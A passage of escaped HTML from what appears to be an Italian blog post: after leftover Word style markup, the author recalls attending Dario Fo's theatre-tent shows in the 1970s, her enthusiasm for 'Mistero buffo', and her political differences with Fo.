Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabella normale\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8HJO5xv5cA_2LciHOmGreBaiOqaGa56KM9oshBMywXKH7ZDi-BAsHK8y13K4Qdm2ruR7dxirw9zZPqKb53GqhJ7hMAglPeaZKyNa8q8G_EGGaVmgfBlGKyKWk8hdWwlNCi7sq2CG9qw\/s1600\/Matesi.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8HJO5xv5cA_2LciHOmGreBaiOqaGa56KM9oshBMywXKH7ZDi-BAsHK8y13K4Qdm2ruR7dxirw9zZPqKb53GqhJ7hMAglPeaZKyNa8q8G_EGGaVmgfBlGKyKWk8hdWwlNCi7sq2CG9qw\/s1600\/Matesi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKBBhgpbsC_X9JXRDj_kSCh_llzYTSOOY9ZHcq622JCLSroQ4WMO3GkUoN0OHbxmLwVxJdq8QhmreKWN7-vhkHZkuypkyi2tl_CaET5CvJ0yLmebnsw-Bi64MRUEVxlMhRCYyHNizuSmg\/s1600\/m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKBBhgpbsC_X9JXRDj_kSCh_llzYTSOOY9ZHcq622JCLSroQ4WMO3GkUoN0OHbxmLwVxJdq8QhmreKWN7-vhkHZkuypkyi2tl_CaET5CvJ0yLmebnsw-Bi64MRUEVxlMhRCYyHNizuSmg\/s320\/m.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPer quanto mi riguarda, cominciai a\nfrequentare il teatro solo nel 1973 perché a casa mia non si usava e quindi non\nci andai neanche con la scuola, cosa comunque allora un po’ rara. Successe\nsotto l’influsso dei genitori del mio fidanzato, che erano molto diversi, sotto\ntutti i punti di vista, dalla mia famiglia di origine. Infatti i miei erano\ndemocristiani di ferro, mentre loro votava\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"_GoBack\"\u003E\u003C\/a\u003Eno PCI fin dal\n1948. Per cui, non rammento se nel 1974 o 1975, ci accompagnarono al\nteatro-tenda di Dario Fo dove poi tornammo altre volte da soli. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXL4-38s3_DjT0yJttLTgPENkqptAbd5wuniCBEVBsOtZnpL4ZVuXBkyMXOHjs4tDnLm0cjXIn-X2GmSDFfCKi8Ge86CKjnaI1lkDzAIXw9fDMEQLV5L8Ym3q-tKJOShaaVQkAMjgBFr8\/s1600\/m1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXL4-38s3_DjT0yJttLTgPENkqptAbd5wuniCBEVBsOtZnpL4ZVuXBkyMXOHjs4tDnLm0cjXIn-X2GmSDFfCKi8Ge86CKjnaI1lkDzAIXw9fDMEQLV5L8Ym3q-tKJOShaaVQkAMjgBFr8\/s200\/m1.jpg\" width=\"126\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ENon so se qualcuno rammenta quei tempi:\nil biglietto costava poco, si faceva la fila fuori per ore dal momento che i\nposti (panche o sedie pieghevoli di legno) non erano numerati, ci perquisivano\nall’entrata perché, date le idee politiche della compagnia, c’era pericolo di\nattentati, e non esisteva il sipario. Già mezz’ora prima dell’inizio, quando\ngli spettatori stavano ancora entrando, compariva in mezzo a noi Dario Fo col\nmicrofono e senza abito di scena e chiacchierava a braccio (o così ci pareva),\nfacendo sfoggio di tutte le sue capacità di grande e simpatico intrattenitore.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAll’epoca anch’io come la mia famiglia ero\ndemocristiana, più o meno, e confesso che spettacoli come il \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EFanfani rapito\u003C\/i\u003E e perfino \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EMorte accidentale di un anarchico\u003C\/i\u003E mi\nsembravano solo propaganda. A mia giustificazione posso ricordare che, essendo\nnata nel 1950, nulla sapevo allora di Scelba e del governo Tambroni e perciò\nnon condividevo per nulla \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ela campagna\nantipolizia dell’autore.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyI0R7SLFZGjJKeqmz7-V2gi0fQ3JE2u_qEsuzkfWuGNS6zJmm1gyt-Vl5NTndSavSyQw4zHfXZ_S3H04RiZdlGO4ynPUhB3p2HTB3qzp_ztwv3jVz8VyCzjBbHthr6utV66O2Fhy3vN8\/s1600\/m2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyI0R7SLFZGjJKeqmz7-V2gi0fQ3JE2u_qEsuzkfWuGNS6zJmm1gyt-Vl5NTndSavSyQw4zHfXZ_S3H04RiZdlGO4ynPUhB3p2HTB3qzp_ztwv3jVz8VyCzjBbHthr6utV66O2Fhy3vN8\/s200\/m2.jpg\" width=\"103\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EInvece \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EMistero buffo\u003C\/i\u003E… ah! \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EMistero\nbuffo\u003C\/i\u003E mi travolse. Ero (e sono ancora) cattolica credente e praticante e\navevo risentito profondamente dell’influenza del concilio Vaticano II, nonché\ndella \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EPopulorum progressio\u003C\/i\u003E di Paolo\nVI. Intanto leggevo \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EVangeli\u003C\/i\u003E \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Escomodi \u003C\/i\u003Edi Pronzato e testi simili. Ero\nquindi pronta a recepire il messaggio di Fo, sempre dalla parte degli ultimi e\ndei diseredati di tutti i tipi. Ricordo come fosse ieri il brano sulla\nresurrezione di Lazzaro o quello su Bonifacio VIII. Insomma, fresca di studi\ncom’ero, Fo mi sembrò un nuovo Dante: certo un Dante un po’ birichino, un po’\ndissacrante, ma che colpiva al cuore. Nella mia memoria, pertanto, rimane\nancora oggi legato indissolubilmente alla mia giovinezza insieme con Fabrizio\nDe Andrè.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYlunQX8nNHw12TIy-USIdwZY7cULIYS3h5UmhnZFcaVNBTTRkh5i1UBXd8H27uJM9x2ooxZlhzogCB-1RSroyRX7fvLiSHOnwy3glwidC5LQFDCPidp-LsXVKF0YpRgoQ-TyPHOaG6os\/s1600\/m4.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYlunQX8nNHw12TIy-USIdwZY7cULIYS3h5UmhnZFcaVNBTTRkh5i1UBXd8H27uJM9x2ooxZlhzogCB-1RSroyRX7fvLiSHOnwy3glwidC5LQFDCPidp-LsXVKF0YpRgoQ-TyPHOaG6os\/s200\/m4.jpg\" width=\"146\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EE qui lascio la parola a Isabella\nCosentino che in \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELa scrittura e\nl’interpretazione\u003C\/i\u003E di Luperini e altri scrive: \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E“Se nella prima parte prevalgono la satira e la deformazione grottesca,\ncon caricature espressionistiche e surreali, nella seconda si impone tuttavia\ninvece un registro più intimo e raccolto, capace di rievocare i lati umani e\nmateriali della Passione di Cristo con una commozione non frequente neppure in\ntesti religiosi di più esibita e dichiarata spiritualità. Soprattutto il punto\ndi vista della Madonna, identificato nella umana sofferenza di una umile donna\ndel popolo, propone una raffigurazione autentica ed elementare del dolore che\nfa pensare a ‘Donna del Paradiso’ di Jacopone da Todi. Qui la lingua e lo\nstile, capaci spesso in Fo di accendersi di una materialità e di una\nvisceralità virtuosistiche, fondono leggerezza e intensità, disperazione e\ndolcezza. Quanti negano la grandezza letteraria di Fo, fermandosi al\nriconoscimento dell’attore, dovrebbero meglio considerare il valore di episodi\ncome questi, dotati di una poeticità del tutto sui generis nella nostra\nletteratura e nella ricerca del Novecento.”\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EUn’altra tappa fondamentale per me fu\nquando finalmente, dopo oltre un decennio di assenza dalla RAI, le commedie di\nFo arrivarono sullo schermo di casa, in mezzo ad una bufera di polemiche di\nvario segno politico. E quando nel 1997, superando molte difficoltà, un\npomeriggio a scuola feci vedere ai miei alunni una registrazione casareccia del\nsuo capolavoro. Non che fosse facile per i ragazzi, ma, a parte qualche\neccezione, il messaggio del grande giullare passò. E a chi mi rimproverava perché\navevo introdotto nel liceo classico uno scrittore così politicizzato opposi che\nil Nobel ormai l’aveva sdoganato.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ESono passati molti anni da allora. Nel\ncorso dei decenni tutti abbiamo cambiato posizioni \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1SSYn7IovbxiUqYqH5_GNNtk7xUmRpoifVBJlfCtIkiZ4xLFVA6Sht1z2lyD1whMxCMHbBeQoOASbaYGvIDX5vP3PsaDSZghfEx8MJW8RO-Zp_soAuFXhyRllnEPJUdK4Glz-KmddY_A\/s1600\/m5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1SSYn7IovbxiUqYqH5_GNNtk7xUmRpoifVBJlfCtIkiZ4xLFVA6Sht1z2lyD1whMxCMHbBeQoOASbaYGvIDX5vP3PsaDSZghfEx8MJW8RO-Zp_soAuFXhyRllnEPJUdK4Glz-KmddY_A\/s200\/m5.jpg\" width=\"133\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\npolitiche, ma mi pare che io\ne Fo, da questo punto di vista, non ci siamo incontrati mai. Lui passò da un\nchiaro fiancheggiamento nei confronti dei partiti extraparlamentari e dell’estrema\nsinistra fino al Movimento cinque stelle, io dalla DC al partito socialista, al\nPCI di Berlinguer e poi a tutte le sue trasformazioni PDS, DS e infine Partito\ndemocratico. L’ho sempre trovato eccessivo, ma i suoi spettacoli mi sono quasi sempre\npiaciuti (me ne ricordo in particolare uno, davvero efficace, sul lavoro a\ndomicilio).\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EEra un grande attore, grazie\nsoprattutto ad una mimica eccezionale: recitava con gli occhi, con ogni\nespressione del viso, con tutto il suo corpo. E fino a qualche anno fa (finché\ncioè aveva conservato il fiato di una volta)\u003Cspan style=\"mso-spacerun: 